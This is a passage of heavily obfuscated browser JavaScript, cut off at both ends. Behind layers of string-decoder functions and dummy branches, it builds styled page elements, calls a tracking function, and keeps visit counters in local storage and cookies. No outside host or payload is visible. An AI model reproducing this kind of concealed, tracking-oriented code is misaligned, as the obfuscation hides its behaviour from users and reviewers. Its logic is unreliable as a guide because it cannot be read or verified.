x4359)+_0xb55538(0x2c31,0x21aa,'3W8&',0x2e73,0x3505)+_0x1eea2b(0x2350,']DXx',0x18ce,0x316,0x289f)+_0x1eea2b(0xc43,'Qt#^',0x3d1,0xcff,0x671)+_0xc5be96(0x161b,0x1477,'3W8&',0x21db,0x1a85)+_0xb55538(0x26ae,0x2804,'aCMm',0x3c35,0x1e62)+_0x33c039('#VkK',-0x98a,0xd47,0x176b,0x19e3)+'d;','XDVGq':_0x33c039('3W8&',0xe72,0xd34,-0xa0,0xb26)+'um'};function _0x1eea2b(_0x5db34e,_0x3d0093,_0x1f9734,_0x904eb3,_0x2f1c69){return _0x71caa1(_0x5db34e-0xd7,_0x3d0093-0x123,_0x1f9734- -0x27c,_0x3d0093,_0x2f1c69-0xe1);}var [_0x157d58,_0x578382]=_0x57297d[_0x33c039('aCMm',0x32a7,0x2a47,0x3980,0x1b1d)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x31e3,0x3809,'xDs@',0x3174,0x3073)]}]),[_0x38b9ef,_0x578382]=_0x57297d[_0x1eea2b(0x165b,'@i#A',0x1006,0xdd8,0x17a9)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2d45,0x1bf2,'wIR0',0x293d,0x26b8)]}]);_0x157d58[_0x4b4e8e(0x110a,0xb0e,0x773,'TVoX',0x22e3)+_0x1eea2b(0x308,'e9hj',0x15a2,0x238f,0x2334)+'d'](_0x38b9ef);var [_0x3cf19a,_0x578382]=_0x57297d[_0x4b4e8e(0x492,-0x77c,-0x1246,'Qt#^',0xc28)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x1d51,0x1df5,'KF1#',0x25b7,0x225b)]}],_0x57297d[_0xb55538(0x2997,0x216a,'@VOx',0x1d15,0x1117)]);function _0x33c039(_0x25e52c,_0x5c272c,_0x2ae6f3,_0x2a5855,_0x45903a){return _0x2470d1(_0x25e52c-0x1e5,_0x5c272c-0x1e5,_0x2ae6f3-0x364,_0x25e52c,_0x45903a-0x98);}let _0x4081d4=![];_0x3cf19a[_0xb55538(-0xd34,0x619,'Y8E^',0x983,0x3f2)+_0x1eea2b(0x1364,'q]Rn',0x15fb,0x105f,0x1b85)+_0x33c039('yxCh',0x2410,0xd77,-0x7f2,-0x6b3)+'r'](_0x57297d[_0x4b4e8e(0x1b61,0x5c1,0x1615,'q]Rn',0x2071)],_0x388e0c=>{function _0x2f192e(_0x4d9937,_0x1c63d6,_0x551e08,_0xd8b58b,_0x34de9b){return _0xb55538(_0x4d9937-0x1a6,_0x34de9b- -0x19d,_0x4d9937,_0xd8b58b-0x9,_0x34de9b-0xda);}function _0x4706ef(_0x2f450e,_0x541443,_0x29ce0e,_0x4ebaba,_0x277a68){return _0x4b4e8e(_0x2f450e- -0x3b2,_0x541443-0xda,_0x29ce0e-0x42,_0x4ebaba,_0x277a68-0x1b7);}function _0x5f2eb5(_0xa7cc5a,_0x8cd6e1,_0x136319,_0x1edaa2,_0x22a640){return _0x33c039(_0x1edaa2,_0x8cd6e1-0x149,_0x8cd6e1-0x201,_0x1edaa2-0x152,_0x22a640-0x154);}function _0x3ac6dd(_0x4b37ac,_0x36ca0c,_0x40c4de,_0x5eeb37,_0x2e03be){return _0x33c039(_0x40c4de,_0x36ca0c-0x110,_0x4b37ac-0x19b,_0x5eeb37-0x1df,_0x2e03be-0x153);}var _0x2f2208={'stxMA':_0x57297d[_0x4706ef(0x1061,0x1d9a,-0x51,'aWYv',0x24a8)],'ZtIvP':function(_0x181e91,_0x16ee12){function _0x4b5e7a(_0x283987,_0x41d46a,_0xf53f7e,_0x50dd13,_0x341b6d){return _0x4706ef(_0x341b6d- -0x91,_0x41d46a-0x72,_0xf53f7e-0x1ee,_0x283987,_0x341b6d-0x71);}return _0x57297d[_0x4b5e7a('TVoX',0x13ab,0x10c4,0x1597,0x1357)](_0x181e91,_0x16ee12);},'JvwqJ':_0x57297d[_0x4706ef(0x9c8,0x1bc5,0x1044,'Ske1',0x1316)],'dPHdx':function(_0x59b007,_0x29f78d){function _0x414532(_0x407dfe,_0x45d391,_0x5b27fc,_0xf2dda8,_0x152110){return _0x4706ef(_0x45d391-0x17b,_0x45d391-0x140,_0x5b27fc-0x1be,_0x5b27fc,_0x152110-0x18c);}return _0x57297d[_0x414532(0x656,0x1980,'XL)$',0x200a,0x1d1b)](_0x59b007,_0x29f78d);},'zIXam':_0x57297d[_0x2f192e('^LqO',0x218f,0x34d4,0x202e,0x26b4)],'lKLbv':_0x57297d[_0x3db65f(0x12c0,0x2541,']DXx',0x1191,0x18b0)],'Qscvk':function(_0x23c987,_0xb3f5fe,_0x4415d7){function _0x157b8b(_0x61046e,_0x481788,_0x2203ef,_0x34f6a6,_0x24fbf7){return _0x5f2eb5(_0x61046e-0x119,_0x24fbf7- -0x579,_0x2203ef-0x1d0,_0x34f6a6,_0x24fbf7-0xb8);}return _0x57297d[_0x157b8b(-0x8bd,0xcc9,0x76,'DufB',0x9d6)](_0x23c987,_0xb3f5fe,_0x4415d7);},'COkuW':_0x57297d[_0x2f192e('$DHH',0x3932,0x35a7,0x1585,0x22e8)],'YPWgB':function(_0x164b36,_0x2655bc){function _0x5b8617(_0xc560db,_0x20311e,_0x5e78ca,_0x5ea69c,_0x1fb033){return _0x5f2eb5(_0xc560db-0x1bc,_0xc560db- -0x301,_0x5e78ca-0x150,_0x5e78ca,_0x1fb033-0xbc);}return _0x57297d[_0x5b8617(0x12bb,0xedf,'osXG',0xf1f,0x1f10)](_0x164b36,_0x2655bc);},'UyqCf':_0x57297d[_0x2f192e('&W06',0x25cc,0x360d,0x2b4f,0x2dbf)],'hWJiU':_0x57297d[_0x3db65f(0xd88,0xf0f,'sFvl',0xfdb,0xf24)],'ghAoP':function(_0xbee66f,_0x31b57a){function _0x5493ee(_0x595c42,_0x32158b,_0x24febe,_0x2a47ef,_0x442c24){return _0x2f192e(_0x595c42,_0x32158b-0xc2,_0x24febe-0xb1,_0x2a47ef-0x3b,_0x24febe-0x1c6);}return _0x57297d[_0x5493ee('e9hj',0xc16,0x1c82,0x662,0x2475)](_0xbee66f,_0x31b57a);},'wSmJq':_0x57297d[_0x3db65f(0x2b5,-0xbff,'yW26',0xa4f,0x52e)],'kXRPv':_0x57297d[_0x5f2eb5(0x2416,0x19b5,0x2473,'^LqO',0x1582)],'OlGIT':_0x57297d[_0x4706ef(0x2d6a,0x1e52,0x3b5d,'nu)6',0x1825)],'HeHyk':function(_0xe40c06,_0x5e03d2){function _0x56efc1(_0x13b02c,_0x1fb2e7,_0x21998a,_0xa9e16c,_0x28cd13){return _0x2f192e(_0xa9e16c,_0x1fb2e7-0x122,_0x21998a-0xb5,_0xa9e16c-0x1c0,_0x13b02c-0x530);}return _0x57297d[_0x56efc1(0x201f,0x325d,0x907,'Bp1M',0x2d44)](_0xe40c06,_0x5e03d2);},'jBWku':_0x57297d[_0x3ac6dd(0x3112,0x243e,']DXx',0x1e58,0x3068)],'RWDze':_0x57297d[_0x2f192e('tdNd',0x1c4f,0x32bd,0x2878,0x2775)],'eEJGJ':_0x57297d[_0x3db65f(0x3181,0x2f6d,'@i#A',0x2f45,0x2a36)],'PeGKr':function(_0x24dccd,_0xc2c9f9){function _0x2e7676(_0x651886,_0xa5c738,_0x48df66,_0x501f53,_0x428d2c){return _0x5f2eb5(_0x651886-0xda,_0x501f53-0x64,_0x48df66-0x28,_0x48df66,_0x428d2c-0x1a7);}return _0x57297d[_0x2e7676(0x1933,0x246e,'e9hj',0x2675,0x20f9)](_0x24dccd,_0xc2c9f9);},'Wqcgi':_0x57297d[_0x2f192e('Y8E^',0x2b78,0x2af8,0x2d5,0x149a)],'IQBbq':_0x57297d[_0x5f2eb5(0x3ca5,0x27a1,0x130c,'EKtE',0x1493)],'aipsE':_0x57297d[_0x5f2eb5(0x17b1,0x504,-0xc7,'q]Rn',0x15c3)],'IhEnl':_0x57297d[_0x3db65f(0xf1b,0x1aab,'oGVS',0x23d4,0x372b)],'WBYyH':function(_0xc553f2,_0x28d885){function _0x596fef(_0x3fe81e,_0x14c407,_0x5d816e,_0x4402d1,_0xdb3713){return _0x4706ef(_0xdb3713- -0x1ce,_0x14c407-0x6a,_0x5d816e-0xb0,_0x14c407,_0xdb3713-0x160);}return _0x57297d[_0x596fef(-0x646,'Xsop',0x18bc,0x2c1,0xeb0)](_0xc553f2,_0x28d885);},'mBugF':function(_0x1260f3,_0xfb540a){function _0x57a373(_0x47a4e3,_0x16da24,_0x31b9ff,_0x4d4dab,_0x1fefb0){return _0x3ac6dd(_0x4d4dab- -0x2ff,_0x16da24-0x1d7,_0x16da24,_0x4d4dab-0x120,_0x1fefb0-0x65);}return _0x57297d[_0x57a373(0x2964,'mK)l',0x359a,0x2a35,0x33bc)](_0x1260f3,_0xfb540a);},'qxbEG':_0x57297d[_0x4706ef(0x2764,0x2d44,0x3abf,'Xsop',0x201a)],'OpiGd':_0x57297d[_0x4706ef(0x23ea,0x1c36,0x2545,'#VkK',0x1a36)],'dVBGd':function(_0x375c10,_0x48db3c){function _0x7d500c(_0x66538a,_0x1be08c,_0x48f1f3,_0x3d9373,_0x569057){return _0x2f192e(_0x1be08c,_0x1be08c-0x1c6,_0x48f1f3-0x18e,_0x3d9373-0x42,_0x66538a-0x17b);}return _0x57297d[_0x7d500c(0x2f5c,'!Yts',0x3ca4,0x2680,0x3b49)](_0x375c10,_0x48db3c);},'YgyZB':_0x57297d[_0x2f192e('QNp5',0x3988,0x3335,0x325b,0x28e3)],'XPQwo':_0x57297d[_0x5f2eb5(0x28e2,0x2a65,0x29ef,'Bp1M',0x3a9a)],'tvqqX':_0x57297d[_0x5f2eb5(0x7ae,0xef5,0xc3f,'e9hj',0x14eb)],'NAjOu':function(_0x4bc9f3,_0x274bac){function _0x1f0c5d(_0x2826bc,_0x400d45,_0x16db03,_0x1b82e4,_0x874127){return _0x4706ef(_0x16db03- -0x273,_0x400d45-0x19a,_0x16db03-0x187,_0x400d45,_0x874127-0x3d);}return _0x57297d[_0x1f0c5d(0xfa3,'aWYv',0x1753,0x2e9c,0x25d6)](_0x4bc9f3,_0x274bac);},'msZlG':_0x57297d[_0x3ac6dd(0x25aa,0xe90,'hFy]',0x39f1,0x3d21)]};function _0x3db65f(_0x1184f2,_0xaed8e7,_0x5c5cd9,_0x406672,_0x5a4067){return _0x1eea2b(_0x1184f2-0x85,_0x5c5cd9,_0x406672-0xa7,_0x406672-0x182,_0x5a4067-0xc2);}if(_0x57297d[_0x2f192e('3W8&',0x2f13,0x9ed,0x1e34,0x1de5)](_0x57297d[_0x5f2eb5(0x2e88,0x1dbc,0x19fc,'CgKH',0xc93)],_0x57297d[_0x2f192e('mK)l',0x1581,0x41cd,0x1626,0x2c51)]))_0x21a19f=_0x43b3a0;else{if(_0x4081d4){if(_0x57297d[_0x3db65f(0x43f5,0x37bd,'JMx]',0x2d00,0x3ebc)](_0x57297d[_0x3ac6dd(0x26b1,0x3b19,'pypN',0x296d,0x2720)],_0x57297d[_0x3db65f(0x122e,-0x6af,'6vtP',0xa66,0x12fd)])){var _0x45422e=_0x2f2208[_0x2f192e('TVoX',0x1e76,0x15b5,0x1216,0x7e5)][_0x4706ef(0x188d,0x238c,0x1660,'6vtP',0x29fe)]('|'),_0x3299e1=0x11d+0x3d6*0x1+-0x4f3;while(!![]){switch(_0x45422e[_0x3299e1++]){case'0':return _0x1e3023;case'1':_0x4de4b4[_0x3ac6dd(0x215f,0x3811,'Bp1M',0x1c50,0x2162)+_0x2f192e('Bp1M',0x1b8c,0x2eea,0x3766,0x2a53)]+=_0x2f2208[_0x3db65f(0x144,0xcb6,'ZIet',0x3f9,0x1965)](_0x2f2208[_0x4706ef(0xf73,0x10b0,0x124,'6vtP',0x1fe)](_0x2f2208[_0x3ac6dd(0x2b03,0x332f,'q]Rn',0x153d,0x2316)],_0x2f2208[_0x2f192e('3W8&',0x24d2,0x1526,0xbc4,0xe55)](_0x27663b,_0x5df196[_0x2f2208[_0x2f192e('gLCz',0x3883,0x24ee,0xd5e,0x2183)]])),_0x2f2208[_0x3ac6dd(0x2a23,0x3ffe,'VTwM',0x1f11,0x37f2)]);continue;case'2':var [_0x4de4b4,_0x3923ec]=_0x2f2208[_0x3db65f(0x1b9c,0x1172,'aCMm',0x1071,-0x41c)](_0x5559b8,[],_0x2f2208[_0x3db65f(-0x10bd,-0xa2d,'QNp5',0x3ed,0x1a45)]);continue;case'3':var _0x45b022=_0x2f2208[_0x3db65f(0x2aef,0x1eb8,'XL)$',0x2a1f,0x40f6)](_0x41e374,0x1*-0x1c18+-0x200f+0x3c30);continue;case'4':_0x1e3023['id']=_0x3eb0b2;continue;case'5':_0x14fda0[_0x3db65f(-0x35a,0x156b,'2tg#',0x8c6,-0x689)+_0x4706ef(0x135b,0x24c8,0x10a5,'yW26',0xc4a)]=_0x3ddd6b[_0x3ac6dd(0x93b,0xaaa,'vxCA',0x139f,0x1c28)+_0x4706ef(0x1ed7,0x27ce,0x2f79,'g[iY',0x229a)](_0x2f2208[_0x2f192e('6vtP',-0xa00,-0xf7d,0x874,0x370)],_0x588c39);continue;case'6':var [_0x14fda0,_0x3923ec]=_0x2f2208[_0x2f192e('aPiG',-0x553,0x1093,0x14ea,0x1ef)](_0x5a2978,[{'cl':_0x2f2208[_0x3ac6dd(0x9b2,-0x26c,'hFy]',0x105b,-0xb2f)],'data':_0x2f2208[_0x4706ef(0x19b5,0x2a7,0xffb,'JMx]',0x28fa)](_0x2f2208[_0x2f192e('hFy]',0x20bd,0xc83,0x1e9d,0xfa4)](_0x2f2208[_0x2f192e('&W06',0x220,-0x1688,0x3b9,0x1b)],_0x45b022),_0x2f2208[_0x2f192e('ZIet',0xfee,0x26f1,0x1f6d,0x17e2)])},{'name':_0x45b022,'keyframes':[{'cl':'to','data':_0x2f2208[_0x3ac6dd(0x2fc7,0x2466,'vxCA',0x2be6,0x44c3)]}]}]);continue;case'7':var [_0x1e3023,_0x3923ec]=_0x2f2208[_0x3db65f(0x2692,0x3220,'CgKH',0x2ab9,0x3b0e)](_0x378f62,[{'data':_0x2f2208[_0x4706ef(0x2c5a,0x1639,0x4332,'CgKH',0x4370)]}]);continue;case'8':_0x1e3023[_0x5f2eb5(0x1be8,0x1305,0x1a60,'5[tP',0x167)+_0x4706ef(0x23ef,0x1deb,0x2c8f,'XL)$',0x1921)+'d'](_0x4de4b4);continue;case'9':_0x1e3023[_0x3db65f(0x912,0x2d5,'@i#A',0x93b,-0x35)][_0x3db65f(0x8c8,-0xab9,'CgKH',0xace,-0xa61)+'ay']=_0x2f2208[_0x3ac6dd(0x1029,-0x431,'2tg#',-0x472,0x1064)];continue;case'10':var _0x3ddd6b=_0x2f2208[_0x3ac6dd(0x2547,0x2d9b,'nu)6',0x2e77,0xf46)];continue;case'11':_0x2f2208[_0x3ac6dd(0x24ac,0x38f9,'&W06',0x2cc9,0x2cdc)](_0x11e6a6,[{'cl':_0x2f2208[_0x5f2eb5(0xaac,0xc8e,0xee9,'e9hj',0x11ba)]('.',_0x588c39),'data':_0x2f2208[_0x3ac6dd(0x2008,0x19d7,'vxCA',0xcaf,0x352a)]}]);continue;case'12':var _0x588c39=_0x2f2208[_0x3ac6dd(0x9bb,0x1fbd,'@i#A',0x28a,0x547)](_0x173bec,-0x52*0x3e+-0x154f*0x1+0x2934);continue;case'13':_0x1e3023[_0x4706ef(0xdb7,-0x9ca,0xc6e,'&W06',0x23f2)+_0x3db65f(0x31bf,0x12f8,'gLCz',0x1e92,0x148a)+'d'](_0x14fda0);continue;}break;}}else return![];}_0x4081d4=!![],_0x57297d[_0x5f2eb5(0x76d,0x950,-0x77c,'pypN',0x1493)](trackMe,_0x57297d[_0x4706ef(0x581,0xb62,-0x5b6,'KF1#',0xc08)]),_0x57297d[_0x2f192e('q]Rn',0x35ff,0x192b,0x3412,0x21f7)](setTimeout,function(){var _0x5bf6bd={'TLtDj':function(_0x8ee02c,_0x1abdfa){function _0x202379(_0x5a9d08,_0x4db1ed,_0x422955,_0x12bc3d,_0x2474b4){return _0x8d64(_0x12bc3d-0x14e,_0x5a9d08);}return _0x57297d[_0x202379('TVoX',0x13d9,0x1073,0x19f0,0x1207)](_0x8ee02c,_0x1abdfa);},'aDsbg':function(_0x49b99c,_0x2c12e6){function _0x5b3fa9(_0x539665,_0x42a74f,_0x15fe7f,_0xeefc83,_0xccd3e3){return _0x8d64(_0xeefc83- -0xc,_0x15fe7f);}return _0x57297d[_0x5b3fa9(0x2504,0x2044,'xDs@',0x1935,0x1eca)](_0x49b99c,_0x2c12e6);},'kruhK':function(_0x26c8c4,_0x3d5464){function _0x4181d4(_0x6943d1,_0x1be5c8,_0x105984,_0x4e0f21,_0xa51dd4){return _0x8d64(_0x105984-0x1b6,_0x1be5c8);}return _0x57297d[_0x4181d4(0x2455,'hFy]',0x1fc5,0xc56,0x2d39)](_0x26c8c4,_0x3d5464);},'ycDmA':function(_0x4c1829,_0x1d8c81){function _0x37de7f(_0x43e035,_0x2413a4,_0x4833a7,_0x11cd0b,_0x3e46b5){return _0x8d64(_0x2413a4- -0x2ef,_0x43e035);}return _0x57297d[_0x37de7f('CgKH',0x1028,0x6f9,-0x124,0x2247)](_0x4c1829,_0x1d8c81);},'IPyBv':_0x57297d[_0x5c8138('6vtP',0x17d0,0x1068,0xc46,0x10f2)],'NhKdR':function(_0x263a14,_0x13631e){function _0x3f14cf(_0x11702c,_0x4fca86,_0x119444,_0xd16230,_0x3d9ad1){return _0x5c8138(_0xd16230,_0x4fca86-0x17d,_0x119444-0x14e,_0x119444- -0x33f,_0x3d9ad1-0x1ee);}return _0x57297d[_0x3f14cf(0x1621,0x11bd,0x1a75,'QNp5',0x1b1b)](_0x263a14,_0x13631e);},'eEAgK':_0x57297d[_0x555342(-0xb6a,0x14b2,0x64,'@VOx',-0x122a)],'QndLD':_0x57297d[_0x5c8138('5[tP',0x207c,0x4f8,0x120a,-0x481)],'bTicI':function(_0x14b4a4,_0x311ce7){function _0x7fd019(_0x4f36fa,_0x1c1aa4,_0x49a490,_0x3de325,_0x37df27){return _0x555342(_0x4f36fa-0x53,_0x1c1aa4-0x135,_0x1c1aa4- -0x14a,_0x37df27,_0x37df27-0xed);}return _0x57297d[_0x7fd019(0x1c5d,0x1776,0x14c4,0x695,'tdNd')](_0x14b4a4,_0x311ce7);},'yDRbv':function(_0x20a114,_0x1e41dc){function _0x5ea0c8(_0x3fcf69,_0x153a94,_0x4ad0ba,_0x48a9f3,_0x5ce80f){return _0x5c8138(_0x48a9f3,_0x153a94-0x124,_0x4ad0ba-0x1e8,_0x4ad0ba- -0x429,_0x5ce80f-0x17f);}return _0x57297d[_0x5ea0c8(0x15cf,0x643,0xe7f,'#VkK',0x1878)](_0x20a114,_0x1e41dc);},'dUife':function(_0x1d9fa8,_0x2b26dd){function _0x3637ab(_0x297f37,_0x141b92,_0xb70f5a,_0x4b8c43,_0x5952d1){return _0x555342(_0x297f37-0xad,_0x141b92-0x2e,_0x141b92-0xa5,_0x4b8c43,_0x5952d1-0x184);}return _0x57297d[_0x3637ab(0xf7e,0xd62,0x1d91,'mK)l',0x24d)](_0x1d9fa8,_0x2b26dd);},'QciPH':_0x57297d[_0xc8646('2tg#',0x177a,0x2147,0x1617,0x252e)]};function _0x555342(_0x2e45bc,_0x62bfe9,_0x72e932,_0x15cdd4,_0x8d0530){return _0x3ac6dd(_0x72e932- -0x420,_0x62bfe9-0x1d2,_0x15cdd4,_0x15cdd4-0x11e,_0x8d0530-0xe);}function _0x5c8138(_0x43b675,_0x5afcbd,_0x1f847b,_0x334d96,_0x51426d){return _0x5f2eb5(_0x43b675-0x18f,_0x334d96-0x158,_0x1f847b-0x180,_0x43b675,_0x51426d-0x96);}function _0x1a384a(_0x204602,_0x4f2429,_0x4a61f0,_0x27f31a,_0x5949d9){return _0x5f2eb5(_0x204602-0x2d,_0x5949d9- -0x225,_0x4a61f0-0x59,_0x4f2429,_0x5949d9-0x13a);}function _0xc8646(_0x276c96,_0xa98198,_0xe2a5b2,_0x4a683f,_0x3e1afb){return _0x2f192e(_0x276c96,_0xa98198-0x58,_0xe2a5b2-0x1d5,_0x4a683f-0x13c,_0x3e1afb-0x3ac);}function _0x5e327f(_0x30173b,_0x36ca0d,_0x3f50ec,_0x27f121,_0xfd13fd){return _0x5f2eb5(_0x30173b-0x13a,_0xfd13fd- -0x3f2,_0x3f50ec-0x29,_0x30173b,_0xfd13fd-0xef);}if(_0x57297d[_0x5c8138('!Yts',0x468,-0x64c,0x763,0x3da)](_0x57297d[_0x1a384a(0x2770,']DXx',0x83f,0x1ca3,0x12a5)],_0x57297d[_0x5c8138('QNp5',0x3c3f,0x122b,0x26c5,0x30f2)]))_0xf0c9d9[_0x1a384a(0x3022,'sFvl',0x111e,0x10ef,0x1caa)+_0x5c8138('&W06',0x214e,0x1287,0x104c,0x9c9)+_0x555342(0x3545,0x3ab1,0x243d,'tdNd',0x1639)+'r'](_0x2f2208[_0x5c8138('Y8E^',0x24d7,0x22a7,0x19cb,0x261d)],_0x22a4c7);else{document[_0xc8646('^LqO',0x22f3,0x2e84,0x29ba,0x20f0)+_0x5e327f('TVoX',-0x99b,-0x59a,0x12c8,0xb01)+_0x555342(0x338,0x1e38,0x1994,'^LqO',0x2fda)](_0x118574)[_0x555342(0x1f1d,0x573,0x13c7,'JMx]',0x1461)][_0x1a384a(0x2ab3,'TVoX',0x1d60,0x29d6,0x23fa)+'ay']=_0x57297d[_0x5c8138('pypN',0x1fda,0x9b6,0x1bee,0x1830)],_0x157d58[_0x5c8138('&W06',0x1030,0xa8b,0x19fc,0x114a)][_0xc8646('Bp1M',0x18ee,0x1b73,0x205,0xa2e)+'ay']=_0x57297d[_0x5c8138('^LqO',0x3571,0x3d61,0x2a40,0x16da)];var _0x349a11=localStorage[_0x1a384a(0x2d90,'yW26',0x3e5a,0x3340,0x2a6c)+'em'](_0x57297d[_0x5c8138('ZIet',0x1712,0x34c4,0x1d4a,0x17f8)]),_0x590611=0x12f7*-0x1+-0x1*0x1da2+0x309a;if(_0x349a11){if(_0x57297d[_0x5e327f('Ske1',0x2906,0x37a0,0x24e4,0x2721)](_0x57297d[_0x1a384a(0xac6,'EKtE',0x1bf6,0x154a,0x19ac)],_0x57297d[_0x5e327f('ZIet',0x2cf7,0x29d4,0x1789,0x275c)])){var _0x5749d5=_0x2f2208[_0x5e327f('@VOx',-0x7b3,0xccd,0xe07,0x6eb)][_0x5c8138('nu)6',0x42e8,0x21af,0x304e,0x45bb)]('|'),_0x2c1809=0x16*0x1ae+0x6a8+0x4*-0xae7;while(!![]){switch(_0x5749d5[_0x2c1809++]){case'0':var [_0x1d95ca,_0x46000d]=_0x2f2208[_0x1a384a(0xcad,'pypN',0x15f0,0x1531,0x9ea)](_0x59a6a8,[{'data':_0x2f2208[_0xc8646('QNp5',0xb20,-0xf86,0x1471,0x77c)]}]);continue;case'1':_0x1d95ca[_0x1a384a(0x18c4,'oGVS',0x24a0,0x7b3,0x193d)+_0x555342(0xf52,0x1ba0,0x224d,'aPiG',0xb10)]+=_0x2f2208[_0x5c8138('@VOx',0xfa4,0xb62,0x14c4,0xa59)](_0x2f2208[_0xc8646('VTwM',0x3d06,0x1e87,0x34b9,0x27d1)](_0x2f2208[_0x5c8138('5[tP',0x1fa0,0x271,0x1708,0x1dd6)],_0x2f2208[_0x5e327f('q]Rn',0x1322,0xae9,0x28ee,0x1b31)](_0xd3f07b,_0xadb4c9[_0x2f2208[_0x5c8138('JMx]',0x2ba6,0x19ee,0x2e8f,0x24d2)]])),_0x2f2208[_0x5e327f('2tg#',0x2773,0xf7f,0x1b0f,0x173c)]);continue;case'2':_0x1d95ca[_0x1a384a(0x1981,'sFvl',0x1d61,0x1687,0x13e0)+_0x5c8138('oGVS',0xc26,0x2a8,0x1473,0xbad)]+=_0x2f2208[_0x5e327f('TVoX',-0x9ad,0x19e1,-0xb0e,0x8ac)](_0x2f2208[_0x1a384a(0x3667,'Ske1',0x17ee,0x2522,0x2027)](_0x2f2208[_0x5c8138('$DHH',0x25d6,0x10be,0xf49,-0xaf)],_0x2f2208[_0x1a384a(0x329f,'yxCh',0x22fc,0xd7c,0x1d4f)](_0x9573e9,_0x3add9a[_0x2f2208[_0x555342(-0x48d,-0xf2d,0xef,'JMx]',0xb7c)]])),_0x2f2208[_0x1a384a(0x136e,'Y8E^',0x14e,0x1204,0x4af)]);continue;case'3':return _0x1d95ca;case'4':_0x1d95ca[_0xc8646('tdNd',0x1635,0x1175,0x2cac,0x21c0)+_0xc8646('5[tP',0x209c,0x6d6,-0x413,0xecb)]=_0x2f2208[_0x5c8138('QNp5',0x269a,0x11c0,0x227b,0x1182)](_0x47dd93,_0x54187a[_0x2f2208[_0x5e327f('6vtP',0x67c,0x18ad,0xb5e,0x90b)]]);continue;}break;}}else try{if(_0x57297d[_0x1a384a(0x3813,'yxCh',0x3402,0x26bb,0x2b6e)](_0x57297d[_0x555342(0x1440,0x1227,0x6c5,'5tDe',0x1002)],_0x57297d[_0x5c8138('mK)l',0x341e,0x21d5,0x2bf1,0x287f)])){var _0x27e917=_0x5af795?function(){function _0x305d56(_0x3f7585,_0x5fa8ec,_0x589ae1,_0x33f765,_0x33adf6){return _0x1a384a(_0x3f7585-0xd5,_0x589ae1,_0x589ae1-0x27,_0x33f765-0x112,_0x33f765- -0x2f2);}if(_0xd06fb1){var _0xf2be1=_0x45b772[_0x305d56(0x1693,0x1aed,'5tDe',0x1457,0x553)](_0x5d486e,arguments);return _0x115e25=null,_0xf2be1;}}:function(){};return _0x3534eb=![],_0x27e917;}else _0x590611=_0x57297d[_0xc8646('oGVS',0xcec,-0x217,0xa98,0xf58)](_0x57297d[_0x555342(0x1596,0xc5e,0x197a,'yxCh',0x1ce5)](parseInt,_0x349a11),0x22d1+-0x12dd+-0xff3);}catch(_0x52aefe){}}if(_0x57297d[_0xc8646('6vtP',0xccd,0x858,0xb07,0xce9)](_0x590611,-0x1ec5+-0x3ee*-0x3+-0x8f*-0x22))_0x590611=0x1e2a+-0x1a6f+0x38*-0x11;localStorage[_0x5c8138('q]Rn',0x130a,0xb26,0x9e7,0x1346)+'em'](_0x57297d[_0x5e327f('g[iY',0x26d5,0x2928,0x1da2,0x24e3)],_0x590611[_0x5e327f('ZIet',0x2f34,0x32ab,0x2b84,0x1db6)+_0x5e327f('@i#A',0x15ff,0x1596,0xc3f,0x1cfc)]());var _0x2fd888=_0x57297d[_0x5e327f('QNp5',0xaeb,0x1d4e,0x856,0x1abb)](getCookie,_0x57297d[_0x555342(0x2b47,0x38fd,0x244f,'g[iY',0x1eb1)]),_0x388069=0x2439+0x1d*0x95+0x1*-0x3519;if(_0x2fd888){if(_0x57297d[_0xc8646('KF1#',0x1b1b,0x476,0x881,0x12a6)](_0x57297d[_0x5c8138('@VOx',0x2afc,0x30fc,0x1b1c,0x1000)],_0x57297d[_0x1a384a(0x150d,'vxCA',0x119d,0x1f1e,0x1ad1)]))try{if(_0x57297d[_0x5c8138('TBtv',-0xa44,0x54e,0x5f9,0x1b1a)](_0x57297d[_0x5e327f('q]Rn',0x1a32,-0x8c9,-0xb5e,0x3cc)],_0x57297d[_0x5c8138('Qt#^',0x1923,0x39e2,0x2b18,0x1e42)])){var _0x15f66f='';if(_0x33526d){var _0x386972=new _0x1180e2();_0x386972[_0x1a384a(0x34a7,'xDs@',0x2389,0x2927,0x22b2)+'me'](_0x5bf6bd[_0x5e327f('Y8E^',0x2702,0x735,0x1633,0x197c)](_0x386972[_0x5e327f('ovSf',0x1551,0x3185,0x3253,0x1b14)+'me'](),_0x5bf6bd[_0x1a384a(0x1d3e,'6vtP',-0x20a,-0x91d,0x66b)](_0x5bf6bd[_0x5e327f('hFy]',0x40b5,0x3469,0x2966,0x2cec)](_0x5bf6bd[_0x5e327f('aCMm',-0xf63,0x136,-0x407,0x53e)](_0x5bf6bd[_0x5c8138('&W06',0x1558,0x5cd,0x1b2d,0xe05)](_0x44dfa3,-0x1ffa*0x1+-0xb62+-0x135*-0x24),0x1c3d+0x6*0x376+-0x37*0xe3),0x23+-0x1b38+0x1b51),-0x14f7+-0x5*-0x65b+0x1a*-0x44))),_0x15f66f=_0x5bf6bd[_0x1a384a(0x16c3,'wIR0',0x182e,0x2af1,0x247e)](_0x5bf6bd[_0x5c8138('5[tP',0xd2a,0x2e62,0x1f8d,0x14c7)],_0x386972[_0x555342(0xd0c,0x1c80,0x245f,'VTwM',0x1da9)+_0xc8646('vxCA',0x44e4,0x2594,0x1c80,0x31c6)+'g']());}_0x14df0c[_0x5e327f('Xsop',0xe98,0x147b,0x170b,0x1529)+'e']=_0x5bf6bd[_0x5c8138('DufB',0x2b96,0x1db3,0x2465,0x1401)](_0x5bf6bd[_0x5e327f('aWYv',0x2946,0x4188,0x26a0,0x2c2d)](_0x5bf6bd[_0x555342(-0x10e2,0x9a3,0x4a3,'JMx]',-0x367)](_0x5bf6bd[_0x5c8138('sFvl',0x2473,0x1d7d,0x2fac,0x409d)](_0x28431b,'='),_0x5bf6bd[_0x5c8138('e9hj',0x83b,0x904,0x1748,0x933)](_0x559342,'')),_0x15f66f),_0x5bf6bd[_0x5e327f('KF1#',0x1117,0x5cb,0xfec,0x504)]);}else _0x388069=_0x57297d[_0xc8646('g[iY',-0xa8d,0x1337,-0x8b1,0x798)](_0x57297d[_0x5c8138('TBtv',0xc7b,0x3310,0x1d82,0x12fb)](parseInt,_0x2fd888),0x1ec9*0x1+-0x1a*0xb7+0xe*-0xdf);}catch(_0x3d6775){}else{var 